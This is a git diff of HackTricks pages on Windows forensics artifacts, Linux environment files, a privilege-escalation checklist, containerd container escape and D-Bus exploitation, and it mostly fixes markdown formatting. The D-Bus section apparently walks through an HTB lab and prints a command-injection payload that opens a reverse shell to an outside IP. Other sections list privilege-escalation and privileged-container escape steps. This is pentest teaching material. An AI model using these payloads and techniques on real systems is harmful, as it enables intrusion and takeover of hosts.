@ -217,7 +217,7 @@ It is possible to read this file with the tool [**Thumbsviewer**](https://thumbs
|
|||
|
||||
### Thumbcache
|
||||
|
||||
Beginning with Windows Vista, **thumbnail previews are stored in a centralized location on the system**. This provides the system with access to images independent of their location, and addresses issues with the locality of Thumbs.db files. The cache is stored at **`%userprofile%\AppData\Local\Microsoft\Windows\Explorer`** as a number of files with the label **thumbcache_xxx.db** (numbered by size); as well as an index used to find thumbnails in each sized database.
|
||||
Beginning with Windows Vista, **thumbnail previews are stored in a centralized location on the system**. This provides the system with access to images independent of their location, and addresses issues with the locality of Thumbs.db files. The cache is stored at **`%userprofile%\AppData\Local\Microsoft\Windows\Explorer`** as a number of files with the label **thumbcache\_xxx.db** (numbered by size); as well as an index used to find thumbnails in each sized database.
|
||||
|
||||
* Thumbcache\_32.db -> small
|
||||
* Thumbcache\_96.db -> medium
|
||||
|
|
@ -333,7 +333,7 @@ It gives the information:
|
|||
|
||||
This information is updated every 60mins.
|
||||
|
||||
You can obtain the date from this file using the tool [**srum_dump**](https://github.com/MarkBaggett/srum-dump).
|
||||
You can obtain the date from this file using the tool [**srum\_dump**](https://github.com/MarkBaggett/srum-dump).
|
||||
|
||||
```bash
|
||||
.\srum_dump.exe -i C:\Users\student\Desktop\SRUDB.dat -t SRUM_TEMPLATE.xlsx -o C:\Users\student\Desktop\srum
|
||||
|
|
@ -347,13 +347,13 @@ The cache stores various file metadata depending on the operating system, such a
|
|||
|
||||
* File Full Path
|
||||
* File Size
|
||||
* **$Standard_Information** (SI) Last Modified time
|
||||
* **$Standard\_Information** (SI) Last Modified time
|
||||
* Shimcache Last Updated time
|
||||
* Process Execution Flag
|
||||
|
||||
This information can be found in the registry in:
|
||||
|
||||
* `SYSTEM\CurrentControlSet\Control\SessionManager\Appcompatibility\AppcompatCache`
|
||||
* `SYSTEM\CurrentControlSet\Control\SessionManager\Appcompatibility\AppcompatCache` 
|
||||
* XP (96 entries)
|
||||
* `SYSTEM\CurrentControlSet\Control\SessionManager\AppcompatCache\AppCompatCache`
|
||||
* Server 2003 (512 entries)
|
||||
|
|
@ -417,7 +417,7 @@ Before Windows Vista the event logs were in binary format and after it, they are
|
|||
|
||||
The location of the event files can be found in the SYSTEM registry in **`HKLM\SYSTEM\CurrentControlSet\services\EventLog\{Application|System|Security}`**
|
||||
|
||||
They can be visualized from the Windows Event Viewer (**`eventvwr.msc`**) or with other tools like [**Event Log Explorer**](https://eventlogxp.com)** or **[**Evtx Explorer/EvtxECmd**](https://ericzimmerman.github.io/#!index.md)**.**
|
||||
They can be visualized from the Windows Event Viewer (**`eventvwr.msc`**) or with other tools like [**Event Log Explorer**](https://eventlogxp.com) **or** [**Evtx Explorer/EvtxECmd**](https://ericzimmerman.github.io/#!index.md)**.**
|
||||
|
||||
### Security
|
||||
|
||||
|
|
@ -460,7 +460,7 @@ The Status and sub status information of the event s can indicate more details a
|
|||
|
||||
### Recovering Windows Events
|
||||
|
||||
It's highly recommended to turn off the suspicious PC by **unplugging it** to maximize the probabilities of recovering the Windows Events. In case they were deleted, a tool that can be useful to try to recover them is [**Bulk_extractor**](../partitions-file-systems-carving/file-data-carving-recovery-tools.md#bulk-extractor) indicating the **evtx** extension.
|
||||
It's highly recommended to turn off the suspicious PC by **unplugging it** to maximize the probabilities of recovering the Windows Events. In case they were deleted, a tool that can be useful to try to recover them is [**Bulk\_extractor**](../partitions-file-systems-carving/file-data-carving-recovery-tools.md#bulk-extractor) indicating the **evtx** extension.
|
||||
|
||||
## Identifying Common Attacks with Windows Events
|
||||
|
||||
|
|
@ -478,7 +478,7 @@ This event is recorded by the EventID 4616 inside the Security Event log.
|
|||
The following System EventIDs are useful:
|
||||
|
||||
* 20001 / 20003 / 10000: First time it was used
|
||||
* 10100: Driver update
|
||||
* 10100: Driver update 
|
||||
|
||||
The EventID 112 from DeviceSetupManager contains the timestamp of each USB device inserted.
|
||||
|
||||
|
|
|
|||
|
|
@ -32,7 +32,7 @@
|
|||
|
||||
### Shared Folders
|
||||
|
||||
* **`System\ControlSet001\Services\lanmanserver\Shares\`**: Share folders and their configurations. If **Client Side Caching** (CSCFLAGS) is enabled, then, a copy of the shared files will be saved in the clients and server in `C:\Windows\CSC`
|
||||
* **`System\ControlSet001\Services\lanmanserver\Shares\`**: Share folders and their configurations. If **Client Side Caching** (CSCFLAGS) is enabled, then, a copy of the shared files will be saved in the clients and server in `C:\Windows\CSC` 
|
||||
* CSCFlag=0 -> By default the user needs to indicate the files that he wants to cache
|
||||
* CSCFlag=16 -> Automatic caching documents. “All files and programs that users open from the shared folder are automatically available offline” with the “optimize for performance" unticked.
|
||||
* CSCFlag=32 -> Like the previous options by “optimize for performance” is ticked
|
||||
|
|
@ -42,10 +42,10 @@
|
|||
|
||||
### AutoStart programs
|
||||
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Run`
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\RunOnce`
|
||||
* `Software\Microsoft\Windows\CurrentVersion\Runonce`
|
||||
* `Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run`
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Run` 
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\RunOnce` 
|
||||
* `Software\Microsoft\Windows\CurrentVersion\Runonce` 
|
||||
* `Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run` 
|
||||
* `Software\Microsoft\Windows\CurrentVersion\Run`
|
||||
|
||||
### Explorer Searches
|
||||
|
|
@ -110,7 +110,7 @@ Desktop Access:
|
|||
* `NTUSER.DAT\Software\Microsoft\Windows\Shell\BagMRU`
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\Shell\Bags`
|
||||
|
||||
To analyze the Shellbags you can use [**Shellbag Explorer**](https://ericzimmerman.github.io/#!index.md) **\*\*and you will be able to find the **MAC time of the folder** and also the **creation date and modified date of the shellbag** which are related with the **first time the folder was accessed and the last time\*\*.
|
||||
To analyze the Shellbags you can use [**Shellbag Explorer**](https://ericzimmerman.github.io/#!index.md) **\*\*and you will be able to find the** MAC time of the folder **and also the** creation date and modified date of the shellbag **which are related with the** first time the folder was accessed and the last time\*\*.
|
||||
|
||||
Note 2 things from the following image:
|
||||
|
||||
|
|
|
|||
|
|
@ -62,7 +62,7 @@ Keep in mind that this process is highly attacked to dump passwords.
|
|||
|
||||
This is the **Generic Service Host Process**.\
|
||||
It hosts multiple DLL services in one shared process.\
|
||||
Usually you will find that **svchost.exe** is launched with `-k` flag. This will launch a query to the registry **HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost **where there will be a key with the argument mentioned in -k that will contain the services to launch in the same process.
|
||||
Usually you will find that **svchost.exe** is launched with `-k` flag. This will launch a query to the registry **HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost** where there will be a key with the argument mentioned in -k that will contain the services to launch in the same process.
|
||||
|
||||
For example: `-k UnistackSvcGroup` will launch: `PimIndexMaintenanceSvc MessagingService WpnUserService CDPUserSvc UnistoreSvc UserDataSvc OneSyncSvc`
|
||||
|
||||
|
|
@ -79,7 +79,7 @@ In W8 is called taskhostex.exe and in W10 taskhostw.exe.
|
|||
|
||||
This is the process responsible for the **user's desktop** and launching files via file extensions.\
|
||||
**Only 1** process should be spawned **per logged on user.**\
|
||||
This is run from **userinit.exe** which should be terminated, so **no parent **should appear for this process.
|
||||
This is run from **userinit.exe** which should be terminated, so **no parent** should appear for this process.
|
||||
|
||||
## Catching Malicious Processes
|
||||
|
||||
|
|
|
|||
|
|
@ -10,7 +10,7 @@ If at some point inside a web page any sensitive information is located on a GET
|
|||
|
||||
### Mitigation
|
||||
|
||||
You can make the browser follow a **Referrer-policy** that could **avoid **the sensitive information to be sent to other web applications:
|
||||
You can make the browser follow a **Referrer-policy** that could **avoid** the sensitive information to be sent to other web applications:
|
||||
|
||||
```
|
||||
Referrer-Policy: no-referrer
|
||||
|
|
|
|||
|
|
@ -60,7 +60,7 @@ cat /proc/`python -c "import os; print(os.getppid())"`/environ
|
|||
* _**\~/.bashrc**_\*\* :\*\* This file behaves the same way _/etc/bash.bashrc_ file works but it is executed only for a specific user. If you want to create an environment for yourself go ahead and modify or create this file in your home directory.
|
||||
* _**\~/.profile, \~/.bash\_profile, \~/.bash\_login**_**:** These files are same as _/etc/profile_. The difference comes in the way it is executed. This file is executed only when a user in whose home directory this file exists, logs in.
|
||||
|
||||
**Extracted from: **[**here**](https://codeburst.io/linux-environment-variables-53cea0245dc9)** and **[**here**](https://www.gnu.org/software/bash/manual/html\_node/Bash-Startup-Files.html)
|
||||
**Extracted from:** [**here**](https://codeburst.io/linux-environment-variables-53cea0245dc9) **and** [**here**](https://www.gnu.org/software/bash/manual/html\_node/Bash-Startup-Files.html)
|
||||
|
||||
## Common variables
|
||||
|
||||
|
|
|
|||
|
|
@ -6,51 +6,51 @@ description: Checklist for privilege escalation in Linux
|
|||
|
||||
{% hint style="danger" %}
|
||||
Do you use **Hacktricks every day**? Did you find the book **very** **useful**? Would you like to **receive extra help** with cybersecurity questions? Would you like to **find more and higher quality content on Hacktricks**?\
|
||||
[**Support Hacktricks through github sponsors**](https://github.com/sponsors/carlospolop)** so we can dedicate more time to it and also get access to the Hacktricks private group where you will get the help you need and much more!**
|
||||
[**Support Hacktricks through github sponsors**](https://github.com/sponsors/carlospolop) **so we can dedicate more time to it and also get access to the Hacktricks private group where you will get the help you need and much more!**
|
||||
{% endhint %}
|
||||
|
||||
If you want to know about my **latest modifications**/**additions** or you have **any suggestion for HackTricks **or** PEASS**, **join the** [**💬**](https://emojipedia.org/speech-balloon/)[**telegram group**](https://t.me/peass), or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**\
|
||||
If you want to **share some tricks with the community** you can also submit **pull requests** to [**https://github.com/carlospolop/hacktricks**](https://github.com/carlospolop/hacktricks) that will be reflected in this book and don't forget to** give ⭐** on **github** to **motivate** **me** to continue developing this book.
|
||||
If you want to know about my **latest modifications**/**additions** or you have **any suggestion for HackTricks** or **PEASS**, **join the** [**💬**](https://emojipedia.org/speech-balloon/)[**telegram group**](https://t.me/peass), or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**\
|
||||
If you want to **share some tricks with the community** you can also submit **pull requests** to [**https://github.com/carlospolop/hacktricks**](https://github.com/carlospolop/hacktricks) that will be reflected in this book and don't forget to **give ⭐** on **github** to **motivate** **me** to continue developing this book.
|
||||
|
||||
### **Best tool to look for Linux local privilege escalation vectors: **[**LinPEAS**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS)****
|
||||
### **Best tool to look for Linux local privilege escalation vectors:** [**LinPEAS**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS)****
|
||||
|
||||
### [System Information](privilege-escalation/#system-information)
|
||||
|
||||
* [ ] Get** OS information**
|
||||
* [ ] Get **OS information**
|
||||
* [ ] Check the [**PATH**](privilege-escalation/#path), any **writable folder**?
|
||||
* [ ] Check [**env variables**](privilege-escalation/#env-info), any sensitive detail?
|
||||
* [ ] Search for [**kernel exploits**](privilege-escalation/#kernel-exploits)** using scripts **(DirtyCow?)
|
||||
* [ ] **Check **if the [**sudo version **is vulnerable](privilege-escalation/#sudo-version)
|
||||
* [ ] Search for [**kernel exploits**](privilege-escalation/#kernel-exploits) **using scripts** (DirtyCow?)
|
||||
* [ ] **Check** if the [**sudo version** is vulnerable](privilege-escalation/#sudo-version)
|
||||
* [ ] ****[**Dmesg** signature verification failed](privilege-escalation/#dmesg-signature-verification-failed) error?
|
||||
* [ ] More system enum ([date, system stats, cpu info, printers](privilege-escalation/#more-system-enumeration))
|
||||
* [ ] [Enumerate more defenses](privilege-escalation/#enumerate-possible-defenses)
|
||||
|
||||
### [Drives](privilege-escalation/#drives)
|
||||
|
||||
* [ ] **List mounted **drives
|
||||
* [ ] **List mounted** drives
|
||||
* [ ] **Any unmounted drive?**
|
||||
* [ ] **Any creds in fstab?**
|
||||
|
||||
### ****[**Installed Software**](privilege-escalation/#installed-software)****
|
||||
|
||||
* [ ] **Check for**[** useful software**](privilege-escalation/#useful-software)** installed**
|
||||
* [ ] **Check for **[**vulnerable software**](privilege-escalation/#vulnerable-software-installed)** installed**
|
||||
* [ ] **Check for**[ **useful software**](privilege-escalation/#useful-software) **installed**
|
||||
* [ ] **Check for** [**vulnerable software**](privilege-escalation/#vulnerable-software-installed) **installed**
|
||||
|
||||
### ****[Processes](privilege-escalation/#processes)
|
||||
|
||||
* [ ] Is any **unknown software running**?
|
||||
* [ ] Is any software with **more privileges that it should have running**?
|
||||
* [ ] Search for** exploits for running processes** (specially if running of versions)
|
||||
* [ ] Search for **exploits for running processes** (specially if running of versions)
|
||||
* [ ] Can you **modify the binary** of any running process?
|
||||
* [ ] **Monitor processes** and check if any interesting process is running frequently
|
||||
* [ ] Can you **read **some interesting **process memory **(where passwords could be saved)?
|
||||
* [ ] Can you **read** some interesting **process memory** (where passwords could be saved)?
|
||||
|
||||
### [Scheduled/Cron jobs?](privilege-escalation/#scheduled-jobs)
|
||||
|
||||
* [ ] Is the [**PATH **](privilege-escalation/#cron-path)being modified by some cron and you can **write **in it?
|
||||
* [ ] Any [**wildcard **](privilege-escalation/#cron-using-a-script-with-a-wildcard-wildcard-injection)in a cron job?
|
||||
* [ ] Some [**modifiable script** ](privilege-escalation/#cron-script-overwriting-and-symlink)is being **executed **or is inside **modifiable folder**?
|
||||
* [ ] Have you detected that some **script **could be being [**executed **very **frequently**](privilege-escalation/#frequent-cron-jobs)? (every 1, 2 or 5 minutes)
|
||||
* [ ] Is the [**PATH** ](privilege-escalation/#cron-path)being modified by some cron and you can **write** in it?
|
||||
* [ ] Any [**wildcard** ](privilege-escalation/#cron-using-a-script-with-a-wildcard-wildcard-injection)in a cron job?
|
||||
* [ ] Some [**modifiable script** ](privilege-escalation/#cron-script-overwriting-and-symlink)is being **executed** or is inside **modifiable folder**?
|
||||
* [ ] Have you detected that some **script** could be being [**executed** very **frequently**](privilege-escalation/#frequent-cron-jobs)? (every 1, 2 or 5 minutes)
|
||||
|
||||
### [Services](privilege-escalation/#services)
|
||||
|
||||
|
|
@ -64,7 +64,7 @@ If you want to **share some tricks with the community** you can also submit **pu
|
|||
|
||||
### [Sockets](privilege-escalation/#sockets)
|
||||
|
||||
* [ ] Any** writable .socket **file?
|
||||
* [ ] Any **writable .socket** file?
|
||||
* [ ] Can you **communicate with any socket**?
|
||||
* [ ] **HTTP sockets** with interesting info?
|
||||
|
||||
|
|
@ -83,27 +83,27 @@ If you want to **share some tricks with the community** you can also submit **pu
|
|||
* [ ] Generic users/groups **enumeration**
|
||||
* [ ] Do you have a **very big UID**? Is the **machine** **vulnerable**?
|
||||
* [ ] Can you [**escalate privileges thanks to a group**](privilege-escalation/interesting-groups-linux-pe/) you belong to?
|
||||
* [ ] **Clipboard **data?
|
||||
* [ ] **Clipboard** data?
|
||||
* [ ] Password Policy?
|
||||
* [ ] Try to **use **every **known password **that you have discovered previously to login **with each **possible **user**. Try to login also without password.
|
||||
* [ ] Try to **use** every **known password** that you have discovered previously to login **with each** possible **user**. Try to login also without password.
|
||||
|
||||
### [Writable PATH](privilege-escalation/#writable-path-abuses)
|
||||
|
||||
* [ ] If you have** write privileges over some folder in PATH** you may be able to escalate privileges
|
||||
* [ ] If you have **write privileges over some folder in PATH** you may be able to escalate privileges
|
||||
|
||||
### [SUDO and SUID commands](privilege-escalation/#sudo-and-suid)
|
||||
|
||||
* [ ] Can you execute **any comand with sudo**? Can you use it to READ, WRITE or EXECUTE anything as root? ([**GTFOBins**](https://gtfobins.github.io))
|
||||
* [ ] Is any **exploitable suid binary**? ([**GTFOBins**](https://gtfobins.github.io))
|
||||
* [ ] Are [**sudo **commands **limited **by **path**? can you **bypass **the restrictions](privilege-escalation/#sudo-execution-bypassing-paths)?
|
||||
* [ ] Are [**sudo** commands **limited** by **path**? can you **bypass** the restrictions](privilege-escalation/#sudo-execution-bypassing-paths)?
|
||||
* [ ] ****[**Sudo/SUID binary without path indicated**](privilege-escalation/#sudo-command-suid-binary-without-command-path)?
|
||||
* [ ] ****[**SUID binary specifying path**](privilege-escalation/#suid-binary-with-command-path)? Bypass
|
||||
* [ ] ****[**LD_PRELOAD vuln**](privilege-escalation/#ld_preload)****
|
||||
* [ ] ****[**Lack of .so library in SUID binary**](privilege-escalation/#suid-binary-so-injection)** **from a writable folder?
|
||||
* [ ] ****[**LD\_PRELOAD vuln**](privilege-escalation/#ld\_preload)****
|
||||
* [ ] ****[**Lack of .so library in SUID binary**](privilege-escalation/#suid-binary-so-injection) **** from a writable folder?
|
||||
* [ ] ****[**SUDO tokens available**](privilege-escalation/#reusing-sudo-tokens)? [**Can you create a SUDO token**](privilege-escalation/#var-run-sudo-ts-less-than-username-greater-than)?
|
||||
* [ ] Can you [**read or modify sudoers files**](privilege-escalation/#etc-sudoers-etc-sudoers-d)?
|
||||
* [ ] Can you [**modify /etc/ld.so.conf.d/**](privilege-escalation/#etc-ld-so-conf-d)?
|
||||
* [ ] [**OpenBSD DOAS**](privilege-escalation/#doas)** **command
|
||||
* [ ] [**OpenBSD DOAS**](privilege-escalation/#doas) **** command
|
||||
|
||||
### [Capabilities](privilege-escalation/#capabilities)
|
||||
|
||||
|
|
@ -120,7 +120,7 @@ If you want to **share some tricks with the community** you can also submit **pu
|
|||
|
||||
### [SSH](privilege-escalation/#ssh)
|
||||
|
||||
* [ ] **Debian **[**OpenSSL Predictable PRNG - CVE-2008-0166**](privilege-escalation/#debian-openssl-predictable-prng-cve-2008-0166)****
|
||||
* [ ] **Debian** [**OpenSSL Predictable PRNG - CVE-2008-0166**](privilege-escalation/#debian-openssl-predictable-prng-cve-2008-0166)****
|
||||
* [ ] ****[**SSH Interesting configuration values**](privilege-escalation/#ssh-interesting-configuration-values)****
|
||||
|
||||
### [Interesting Files](privilege-escalation/#interesting-files)
|
||||
|
|
@ -128,20 +128,20 @@ If you want to **share some tricks with the community** you can also submit **pu
|
|||
* [ ] **Profile files** - Read sensitive data? Write to privesc?
|
||||
* [ ] **passwd/shadow files** - Read sensitive data? Write to privesc?
|
||||
* [ ] **Check commonly interesting folders** for sensitive data
|
||||
* [ ] **Weird Localtion/Owned files, **you may have access or alter executable files
|
||||
* [ ] **Modified **in last mins
|
||||
* [ ] **Weird Localtion/Owned files,** you may have access or alter executable files
|
||||
* [ ] **Modified** in last mins
|
||||
* [ ] **Sqlite DB files**
|
||||
* [ ] **Hidden files**
|
||||
* [ ] **Script/Binaries in PATH**
|
||||
* [ ] **Web files **(passwords?)
|
||||
* [ ] **Web files** (passwords?)
|
||||
* [ ] **Backups**?
|
||||
* [ ] **Known files that contains passwords**: Use **Linpeas **and **LaZagne**
|
||||
* [ ] **Known files that contains passwords**: Use **Linpeas** and **LaZagne**
|
||||
* [ ] **Generic search**
|
||||
|
||||
### ****[**Writable Files**](privilege-escalation/#writable-files)****
|
||||
|
||||
* [ ] **Modify python library** to execute arbitrary commands?
|
||||
* [ ] Can you **modify log files**? **Logtotten **exploit
|
||||
* [ ] Can you **modify log files**? **Logtotten** exploit
|
||||
* [ ] Can you **modify /etc/sysconfig/network-scripts/**? Centos/Redhat exploit
|
||||
* [ ] Can you [**write in ini, int.d, systemd or rc.d files**](privilege-escalation/#init-init-d-systemd-and-rc-d)?
|
||||
|
||||
|
|
@ -150,8 +150,8 @@ If you want to **share some tricks with the community** you can also submit **pu
|
|||
* [ ] Can you [**abuse NFS to escalate privileges**](privilege-escalation/#nfs-privilege-escalation)?
|
||||
* [ ] Do you need to [**escape from a restrictive shell**](privilege-escalation/#escaping-from-restricted-shells)?
|
||||
|
||||
If you want to **know **about my **latest modifications**/**additions** or you have **any suggestion for HackTricks or PEASS**,** **join the [💬](https://emojipedia.org/speech-balloon/)** **[**PEASS & HackTricks telegram group here**](https://t.me/peass), or** follow me on Twitter **[🐦](https://emojipedia.org/bird/)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**\
|
||||
****If you want to** share some tricks with the community **you can also submit **pull requests **to** **[**https://github.com/carlospolop/hacktricks**](https://github.com/carlospolop/hacktricks)** **that will be reflected in this book.\
|
||||
If you want to **know** about my **latest modifications**/**additions** or you have **any suggestion for HackTricks or PEASS**, **** join the [💬](https://emojipedia.org/speech-balloon/) **** [**PEASS & HackTricks telegram group here**](https://t.me/peass), or **follow me on Twitter** [🐦](https://emojipedia.org/bird/)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**\
|
||||
****If you want to **share some tricks with the community** you can also submit **pull requests** to **** [**https://github.com/carlospolop/hacktricks**](https://github.com/carlospolop/hacktricks) **** that will be reflected in this book.\
|
||||
Don't forget to **give ⭐ on the github** to motivate me to continue developing this book.
|
||||
|
||||
 (4) (3).png>)
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
## Basic information
|
||||
|
||||
Go to the following link to learn **what is containerd **and `ctr`:
|
||||
Go to the following link to learn **what is containerd** and `ctr`:
|
||||
|
||||
{% content-ref url="../../pentesting/2375-pentesting-docker.md" %}
|
||||
[2375-pentesting-docker.md](../../pentesting/2375-pentesting-docker.md)
|
||||
|
|
@ -41,7 +41,7 @@ You can run a privileged container as:
|
|||
ctr run --privileged --net-host -t registry:5000/modified-ubuntu:latest ubuntu bash
|
||||
```
|
||||
|
||||
Then you can use some of the techniques mentioned in the following page to** escape from it abusing privileged capabilities**:
|
||||
Then you can use some of the techniques mentioned in the following page to **escape from it abusing privileged capabilities**:
|
||||
|
||||
{% content-ref url="docker-breakout/" %}
|
||||
[docker-breakout](docker-breakout/)
|
||||
|
|
|
|||
|
|
@ -2,11 +2,11 @@
|
|||
|
||||
## **GUI enumeration**
|
||||
|
||||
**(This enumeration info was taken from **[**https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop/**](https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop/)**)**
|
||||
**(This enumeration info was taken from** [**https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop/**](https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop/)**)**
|
||||
|
||||
Ubuntu desktop utilizes D-Bus as its inter-process communications (IPC) mediator. On Ubuntu, there are several message buses that run concurrently: A system bus, which is mainly used by **privileged services to expose system-wide relevant services**, and one session bus for each logged in user, which exposes services that are only relevant to that specific user. Since we will try to elevate our privileges, we will mainly focus on the system bus as the services there tend to run with higher privileges (i.e. root). Note that the D-Bus architecture utilizes one ‘router’ per session bus, which redirects client messages to the relevant services they are trying to interact with. Clients need to specify the address of the service to which they want to send messages.
|
||||
|
||||
Each service is defined by the **objects **and **interfaces** that it exposes. We can think of objects as instances of classes in standard OOP languages. Each unique instance is identified by its **object path** – a string which resembles a file system path that uniquely identifies each object that the service exposes. A standard interface that will help with our research is the **org.freedesktop.DBus.Introspectable** interface. It contains a single method, Introspect, which returns an XML representation of the methods, signals and properties supported by the object. This blog post focuses on methods and ignores properties and signals.
|
||||
Each service is defined by the **objects** and **interfaces** that it exposes. We can think of objects as instances of classes in standard OOP languages. Each unique instance is identified by its **object path** – a string which resembles a file system path that uniquely identifies each object that the service exposes. A standard interface that will help with our research is the **org.freedesktop.DBus.Introspectable** interface. It contains a single method, Introspect, which returns an XML representation of the methods, signals and properties supported by the object. This blog post focuses on methods and ignores properties and signals.
|
||||
|
||||
I used two tools to communicate with the D-Bus interface: CLI tool named **gdbus**, which allows to easily call D-Bus exposed methods in scripts, and [**D-Feet**](https://wiki.gnome.org/Apps/DFeet), a Python based GUI tool that helps to enumerate the available services on each bus and to see which objects each service contains.
|
||||
|
||||
|
|
@ -24,7 +24,7 @@ _Figure 2. D-Feet interface window_
|
|||
|
||||
On the left pane in Figure 1 you can see all the various services that have registered with the D-Bus daemon system bus (note the select System Bus button on the top). I selected the **org.debin.apt** service, and D-Feet automatically **queried the service for all the available objects**. Once I selected a specific object, the set of all interfaces, with their respective methods properties and signals are listed, as seen in Figure 2. Note that we also get the signature of each **IPC exposed method**.
|
||||
|
||||
We can also see the** pid of the process** that hosts each service, as well as its **command line**. This is a very useful feature, since we can validate that the target service we are inspecting indeed runs with higher privileges. Some services on the System bus don’t run as root, and thus are less interesting to research.
|
||||
We can also see the **pid of the process** that hosts each service, as well as its **command line**. This is a very useful feature, since we can validate that the target service we are inspecting indeed runs with higher privileges. Some services on the System bus don’t run as root, and thus are less interesting to research.
|
||||
|
||||
D-Feet also allows one to call the various methods. In the method input screen we can specify a list of Python expressions, delimited by commas, to be interpreted as the parameters to the invoked function, shown in Figure 3. Python types are marshaled to D-Bus types and passed to the service.
|
||||
|
||||
|
|
@ -178,10 +178,10 @@ Note the method `.Block` of the interface `htb.oouch.Block` (the one we are inte
|
|||
|
||||
With enough privileges (just `send_destination` and `receive_sender` privileges aren't enough) you can **monitor a D-Bus communication**.
|
||||
|
||||
In order to **monitor** a **communication** you will need to be **root. **If you still find problems being root check [https://piware.de/2013/09/how-to-watch-system-d-bus-method-calls/](https://piware.de/2013/09/how-to-watch-system-d-bus-method-calls/) and [https://wiki.ubuntu.com/DebuggingDBus](https://wiki.ubuntu.com/DebuggingDBus)
|
||||
In order to **monitor** a **communication** you will need to be **root.** If you still find problems being root check [https://piware.de/2013/09/how-to-watch-system-d-bus-method-calls/](https://piware.de/2013/09/how-to-watch-system-d-bus-method-calls/) and [https://wiki.ubuntu.com/DebuggingDBus](https://wiki.ubuntu.com/DebuggingDBus)
|
||||
|
||||
{% hint style="warning" %}
|
||||
If you know how to configure a D-Bus config file to** allow non root users to sniff **the communication please **contact me**!
|
||||
If you know how to configure a D-Bus config file to **allow non root users to sniff** the communication please **contact me**!
|
||||
{% endhint %}
|
||||
|
||||
Different ways to monitor:
|
||||
|
|
@ -215,7 +215,7 @@ Monitoring bus message stream.
|
|||
|
||||
You can use `capture` instead of `monitor` to save the results in a pcap file.
|
||||
|
||||
#### Filtering all the noise <a href="filtering_all_the_noise" id="filtering_all_the_noise"></a>
|
||||
#### Filtering all the noise <a href="#filtering_all_the_noise" id="filtering_all_the_noise"></a>
|
||||
|
||||
If there is just too much information on the bus, pass a match rule like so:
|
||||
|
||||
|
|
@ -243,7 +243,7 @@ See the [D-Bus documentation](http://dbus.freedesktop.org/doc/dbus-specification
|
|||
|
||||
## **Vulnerable Scenario**
|
||||
|
||||
As user **qtc inside the host "oouch" from HTB **you can find an **unexpected D-Bus config file** located in_ /etc/dbus-1/system.d/htb.oouch.Block.conf_:
|
||||
As user **qtc inside the host "oouch" from HTB** you can find an **unexpected D-Bus config file** located in _/etc/dbus-1/system.d/htb.oouch.Block.conf_:
|
||||
|
||||
```markup
|
||||
<?xml version="1.0" encoding="UTF-8"?> <!-- -*- XML -*- -->
|
||||
|
|
@ -266,9 +266,9 @@ As user **qtc inside the host "oouch" from HTB **you can find an **unexpected D-
|
|||
</busconfig>
|
||||
```
|
||||
|
||||
Note from the previous configuration that** you will need to be the user `root` or `www-data` to send and receive information** via this D-BUS communication.
|
||||
Note from the previous configuration that **you will need to be the user `root` or `www-data` to send and receive information** via this D-BUS communication.
|
||||
|
||||
As user **qtc **inside the docker container **aeb4525789d8** you can find some dbus related code in the file _/code/oouch/routes.py. _This is the interesting code:
|
||||
As user **qtc** inside the docker container **aeb4525789d8** you can find some dbus related code in the file _/code/oouch/routes.py._ This is the interesting code:
|
||||
|
||||
```python
|
||||
if primitive_xss.search(form.textfield.data):
|
||||
|
|
@ -282,14 +282,14 @@ if primitive_xss.search(form.textfield.data):
|
|||
return render_template('hacker.html', title='Hacker')
|
||||
```
|
||||
|
||||
As you can see, it is **connecting to a D-Bus interface** and sending to the **"Block" function** the "client_ip".
|
||||
As you can see, it is **connecting to a D-Bus interface** and sending to the **"Block" function** the "client\_ip".
|
||||
|
||||
In the other side of the D-Bus connection there is some C compiled binary running. This code is **listening **in the D-Bus connection **for IP address and is calling iptables via `system` function** to block the given IP address.\
|
||||
In the other side of the D-Bus connection there is some C compiled binary running. This code is **listening** in the D-Bus connection **for IP address and is calling iptables via `system` function** to block the given IP address.\
|
||||
**The call to `system` is vulnerable on purpose to command injection**, so a payload like the following one will create a reverse shell: `;bash -c 'bash -i >& /dev/tcp/10.10.14.44/9191 0>&1' #`
|
||||
|
||||
### Exploit it
|
||||
|
||||
At the end of this page you can find the** complete C code of the D-Bus application**. Inside of it you can find between the lines 91-97 **how the **_**D-Bus object path**_ **and **_**interface name**_** are registered**. This information will be necessary to send information to the D-Bus connection:
|
||||
At the end of this page you can find the **complete C code of the D-Bus application**. Inside of it you can find between the lines 91-97 **how the **_**D-Bus object path**_ **and **_**interface name**_** are registered**. This information will be necessary to send information to the D-Bus connection:
|
||||
|
||||
```c
|
||||
/* Install the object */
|
||||
|
|
@ -336,7 +336,7 @@ dbus-send --system --print-reply --dest=htb.oouch.Block /htb/oouch/Block htb.oou
|
|||
|
||||
_Note that in `htb.oouch.Block.Block`, the first part (`htb.oouch.Block`) references the service object and the last part (`.Block`) references the method name._
|
||||
|
||||
### C code
|
||||
### C code 
|
||||
|
||||
{% code title="d-bus_server.c" %}
|
||||
```c
|
||||
|
|
|
|||
|
|
